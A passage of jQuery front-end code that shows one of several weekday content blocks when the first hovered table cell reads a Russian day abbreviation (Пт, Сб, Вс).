		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}